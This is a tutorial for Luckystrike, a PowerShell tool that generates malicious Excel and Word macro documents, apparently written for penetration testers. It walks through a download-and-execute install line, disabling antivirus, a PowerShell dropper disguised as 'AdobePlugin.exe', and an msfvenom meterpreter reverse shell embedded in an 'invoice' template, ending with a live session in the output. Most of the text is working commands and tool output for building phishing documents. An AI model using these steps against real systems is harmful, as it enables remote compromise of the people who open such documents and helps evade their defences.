Luckystrike
Description
A PowerShell based utility for the creation of malicious Office macro documents. To be used for pentesting or educational purposes only.
Installation
Prerequisites

- Windows 7-10
- PowerShell v5+ (you can check that with
powershell -c "$PSVersionTable.PSVersion") - You must have Microsoft Excel installed
- Install Invoke-Obfuscation in one of the locations reported by
$env:PSModulePath - From an ADMINISTRATIVE PowerShell prompt, run the following command. A luckystrike folder will be created for you.
PS> Set-ExecutionPolicy Unrestricted
Installation
Still in a privileged Powershell session:
PS> cd C:\data\
PS> iex (new-object net.webclient).downloadstring('https://git.io/v7kbp')
PS> cd .\luckystrike\
PS> .\luckystrike.ps1
Usage

- Luckystrike will modify HKLM registry keys if necesary and must be run in administrator mode.
- Remember to disable the A/V
If the installation went fine, you should have the following screen:
PS C:\data\luckystrike> .\luckystrike.ps1
__ __ _____ __ _ __
/ / __ _______/ /____ __ / ___// /______(_) /_____
/ / / / / / ___/ //_/ / / / \__ \/ __/ ___/ / //_/ _ \
/ /___/ /_/ / /__/ ,< / /_/ / ___/ / /_/ / / / ,< / __/
/_____/\__,_/\___/_/|_|\__, / /____/\__/_/ /_/_/|_|\___/
/____/
ALL YOUR PAIN IN ONE MACRO.
2.0 - @curi0usJack
============= Main Menu ================
1) Payload Options
2) Catalog Options
3) File Options
4) Encode a PowerShell Command
99) Exit
Select:
Example 1 - Launch calc from XLS
Add a payload to the catalog
Catalog options
Let's start by adding a payload to the catalog. To do that, first start luckystrike and select option 2 (Catalog Options):
PS C:\data\luckystrike> .\luckystrike.ps1
__ __ _____ __ _ __
/ / __ _______/ /____ __ / ___// /______(_) /_____
/ / / / / / ___/ //_/ / / / \__ \/ __/ ___/ / //_/ _ \
/ /___/ /_/ / /__/ ,< / /_/ / ___/ / /_/ / / / ,< / __/
/_____/\__,_/\___/_/|_|\__, / /____/\__/_/ /_/_/|_|\___/
/____/
ALL YOUR PAIN IN ONE MACRO.
2.0 - @curi0usJack
============= Main Menu ================
1) Payload Options
2) Catalog Options
3) File Options
4) Encode a PowerShell Command
99) Exit
Select: 2
Now, let's add a payload. Selection option 1 (Add payload to catalog):
Add payload
=========== Catalog Options ============
PAYLOADS:
1) Add payload to catalog
2) Remove payload from catalog
3) Show catalog payloads
TEMPLATES:
4) Add template to catalog
5) Remove template from catalog
6) Show catalog templates
99) Back
Select: 1
At this stage, you will be required to enter information for the payload. In this example, we'll just pop up the calculator. Just enter "calc" in the title and leave the other fields empty.
Title: calc Target IP [Optional]: Target Port [Optional]: Description (e.g. empire, windows/meterpreter/reverse_tcp, etc) [Optional]:
Choose payload type
Now, choose a payload type. Select option 1 (shell command), and add the command calc.exe:
Choose payload type:
1) Shell Command
2) PowerShell Script
3) Executable
4) COM Scriptlet
98) Help
Selection: 1
Payload Text (the actual command to run): calc.exe
[+] - Payload added.
Back to initial menu
Now that we have created our payload, let's exit the menu (option 99) to get back to the initial menu, and select option 1 (payload options):
=========== Catalog Options ============
PAYLOADS:
1) Add payload to catalog
2) Remove payload from catalog
3) Show catalog payloads
TEMPLATES:
4) Add template to catalog
5) Remove template from catalog
6) Show catalog templates
99) Back
Select: 99
Payload options
Select payload
Now, we need to select our payload. Select option 1 (select a payload):
============= Main Menu ================
1) Payload Options
2) Catalog Options
3) File Options
4) Encode a PowerShell Command
99) Exit
Select: 1
=========== Payload Options ============
1) Select a payload
2) Unselect a payload
3) Show selected payloads
99) Back
Select: 1
Document type
Select the document type (we'll choose option 1 to create an XLS document):
Please select the document type you wish to make:
1) xls
2) doc
Select: 1
Select the option that corresponds to the payload you have created before (option 1 in our case):
=========== Select Payload =============
1) calc
99) Done.
Select: 1
Select infection method
Choose the infection method (option 1 - shell command):
======== Choose Infection Method =======
1) Shell Command
2) Metadata
3) DDE
98) Help
Select: 1
[+] - Payload added!
Exit menu
The payload is now added. Let's exit the menu to get back to the start menu.
=========== Select Payload =============
1) calc
99) Done.
Select: 99
=========== Payload Options ============
1) Select a payload
2) Unselect a payload
3) Show selected payloads
99) Back
Select: 99
File options
Select file options
From here, we can generate our malicious file. Let's select option 3 (file options):
============= Main Menu ================
1) Payload Options
2) Catalog Options
3) File Options
4) Encode a PowerShell Command
99) Exit
Select: 3
Generate file
Now, select option 1 to generate a new file:
=========== File Options ===============
1) Generate new file
2) Update existing file
3) Generate from template
4) Write existing macro code to file
99) Back
Select: 1

[*] - Generating macro code.
[*] - Embedding payloads into workbook.
[+] - Success. File saved to C:\data\luckystrike\payloads\infected_EoHvbaKZ.xls
After a short while, the document is created and you are provided with the path.
Test the file

Example 2 - Powershell dropper
Code
In this example, we'll use a Powershell command that will download calc.exe from an external web server.
Let's save the following code in a file named drop-exec.ps1:
$dest = $env:TEMP + "\AdobePlugin.exe"
Start-BitsTransfer -Source http://172.16.222.130:8000/calc.exe -Destination $dest
Start-Process($env:TEMP + "\AdobePlugin.exe")
Add the payload to the catalog
Catalog options
PS C:\data\luckystrike> .\luckystrike.ps1
__ __ _____ __ _ __
/ / __ _______/ /____ __ / ___// /______(_) /_____
/ / / / / / ___/ //_/ / / / \__ \/ __/ ___/ / //_/ _ \
/ /___/ /_/ / /__/ ,< / /_/ / ___/ / /_/ / / / ,< / __/
/_____/\__,_/\___/_/|_|\__, / /____/\__/_/ /_/_/|_|\___/
/____/
ALL YOUR PAIN IN ONE MACRO.
2.0 - @curi0usJack
============= Main Menu ================
1) Payload Options
2) Catalog Options
3) File Options
4) Encode a PowerShell Command
99) Exit
Select: 2
=========== Catalog Options ============
PAYLOADS:
1) Add payload to catalog
2) Remove payload from catalog
3) Show catalog payloads
TEMPLATES:
4) Add template to catalog
5) Remove template from catalog
6) Show catalog templates
99) Back
Select: 1
Title: calc from powershell
Target IP [Optional]:
Target Port [Optional]:
Description (e.g. empire, windows/meterpreter/reverse_tcp, etc) [Optional]:
Payload type
Choose payload type:
1) Shell Command
2) PowerShell Script
3) Executable
4) COM Scriptlet
98) Help
Selection: 2
Enter full path to .ps1 file: c:\data\drop-exec.ps1
[+] - Payload added.
Back to initial menu
=========== Catalog Options ============
PAYLOADS:
1) Add payload to catalog
2) Remove payload from catalog
3) Show catalog payloads
TEMPLATES:
4) Add template to catalog
5) Remove template from catalog
6) Show catalog templates
99) Back
Select: 99
Payload options
Select a payload
============= Main Menu ================
1) Payload Options
2) Catalog Options
3) File Options
4) Encode a PowerShell Command
99) Exit
Select: 1
=========== Payload Options ============
1) Select a payload
2) Unselect a payload
3) Show selected payloads
99) Back
Select: 1
Select document type
Please select the document type you wish to make:
1) xls
2) doc
Select: 1
Select powershell from the payloads
=========== Select Payload =============
1) calc
2) calc from powershell
99) Done.
Select: 2
Infection method
======== Choose Infection Method =======
1) Cell Embed
2) Cell Embed-nonB64
3) Cell Embed-Encrypted
4) Cell Embed-Obfuscated
98) Help
Select: 1
[+] - Payload added!
Back to initial menu
=========== Select Payload =============
1) calc
2) calc from powershell
99) Done.
Select: 99
=========== Payload Options ============
1) Select a payload
2) Unselect a payload
3) Show selected payloads
99) Back
Select: 99
File options
============= Main Menu ================
1) Payload Options
2) Catalog Options
3) File Options
4) Encode a PowerShell Command
99) Exit
Select: 3
=========== File Options ===============
1) Generate new file
2) Update existing file
3) Generate from template
4) Write existing macro code to file
99) Back
Select: 1
[*] - Generating macro code.
[*] - Embedding payloads into workbook.
[+] - Success. File saved to C:\data\luckystrike\payloads\infected_sz2U5CRo.xls
Example 3 - Executable
Prepare a reverse shell in Kali Linux
Let's prepare a reverse shell in Kali Linux:
$ msfvenom -p windows/meterpreter/reverse_https lhost=172.16.222.130 lport=8080 -f exe -o payload.exe
Transfer the resulting payload.exe file to the Windows machine where LuckStrike is installed.
On Kali Linux, run the following commands to start the listener:
$ msfconsole -q msf> use multi/handler msf> set payload windows/meterpreter/reverse_https msf> set lhost 172.16.222.130 msf> set lport 8080 msf> set ExitOnSession false msf> set AutoVerifySession false msf> set AutoSystemInfo false msf> set AutoLoadStdapi false msf> exploit -j
Import the payload in LuckyStrike
Catalog options
PS C:\data\luckystrike> .\luckystrike.ps1
__ __ _____ __ _ __
/ / __ _______/ /____ __ / ___// /______(_) /_____
/ / / / / / ___/ //_/ / / / \__ \/ __/ ___/ / //_/ _ \
/ /___/ /_/ / /__/ ,< / /_/ / ___/ / /_/ / / / ,< / __/
/_____/\__,_/\___/_/|_|\__, / /____/\__/_/ /_/_/|_|\___/
/____/
ALL YOUR PAIN IN ONE MACRO.
2.0 - @curi0usJack
============= Main Menu ================
1) Payload Options
2) Catalog Options
3) File Options
4) Encode a PowerShell Command
99) Exit
Select: 2
Add payload to catalog
=========== Catalog Options ============
PAYLOADS:
1) Add payload to catalog
2) Remove payload from catalog
3) Show catalog payloads
TEMPLATES:
4) Add template to catalog
5) Remove template from catalog
6) Show catalog templates
99) Back
Select: 1
Title: reverse https
Target IP [Optional]:
Target Port [Optional]:
Description (e.g. empire, windows/meterpreter/reverse_tcp, etc) [Optional]:
Choose payload type
Choose payload type:
1) Shell Command
2) PowerShell Script
3) Executable
4) COM Scriptlet
98) Help
Selection: 3
Enter path to .exe file: c:\data\luckystrike\files\payload.exe
[+] - Payload added.
Return to main menu
=========== Catalog Options ============
PAYLOADS:
1) Add payload to catalog
2) Remove payload from catalog
3) Show catalog payloads
TEMPLATES:
4) Add template to catalog
5) Remove template from catalog
6) Show catalog templates
99) Back
Select: 99
Payload options
============= Main Menu ================
1) Payload Options
2) Catalog Options
3) File Options
4) Encode a PowerShell Command
99) Exit
Select: 1
=========== Payload Options ============
1) Select a payload
2) Unselect a payload
3) Show selected payloads
99) Back
Select: 1
Please select the document type you wish to make:
1) xls
2) doc
Select: 1
=========== Select Payload =============
1) calc
2) calc from powershell
3) reverse https
99) Done.
Select: 3
Infection method
======== Choose Infection Method =======
1) Certutil
2) Save To Disk
3) ReflectivePE
98) Help
Select: 1
[+] - Payload added!
Return to main menu
=========== Select Payload =============
1) calc
2) calc from powershell
3) reverse https
99) Done.
Select: 99
=========== Payload Options ============
1) Select a payload
2) Unselect a payload
3) Show selected payloads
99) Back
Select: 99
File options
============= Main Menu ================
1) Payload Options
2) Catalog Options
3) File Options
4) Encode a PowerShell Command
99) Exit
Select: 3
=========== File Options ===============
1) Generate new file
2) Update existing file
3) Generate from template
4) Write existing macro code to file
99) Back
Select: 3
=========== Select Template ============
1) invoice
99) Done.
Select: 1
[*] - Embedding payloads into workbook.
[!] - CLICK YES/CONTINUE TO ANY COMPATIBILITY WARNINGS! (look for a stupid popunder)
[+] - Success. File saved to C:\data\luckystrike\payloads\infected_template_bBtLo0E0.xls
Meterpreter
Open the XLS document, click on "enable the content" to run the macro, and we now have a meterpreter session:
[*] Exploit running as background job 0. [*] Exploit completed, but no session was created. [*] Starting persistent handler(s)... [*] Started HTTPS reverse handler on https://172.16.222.130:8080 [*] https://172.16.222.130:8080 handling request from 172.16.222.136; (UUID: arqlswbt) Staging x86 payload (177241 bytes) ... [*] Meterpreter session 1 opened (172.16.222.130:8080 -> 172.16.222.136:50956) at 2020-07-31 11:44:32 +0200 msf5 exploit(multi/handler) > sessions Active sessions =============== Id Name Type Information Connection -- ---- ---- ----------- ---------- 1 meterpreter x86/windows 172.16.222.130:8080 -> 172.16.222.136:50956 (172.16.222.136) msf5 exploit(multi/handler) > sessions -i 1 [*] Starting interaction with 1... meterpreter >